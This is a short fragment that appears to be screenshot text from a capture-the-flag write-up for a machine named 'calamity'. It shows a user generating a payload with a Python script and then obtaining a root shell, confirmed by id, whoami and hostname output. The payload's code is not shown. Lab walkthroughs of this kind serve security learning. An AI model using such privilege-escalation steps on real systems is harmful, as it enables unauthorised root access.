 xalvas@calamity:~$ python /tmp/payload.py > /tmp/payload
xalvas@calamity:~$
xalvas@calamity: /tmp
File Edit View Search Terminal Help
Filename:  /tmp/payload
# id
uid=0(root) gid=1000(xalvas) groups=1000(xalvas),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
# whoami
root
# hostname
calamity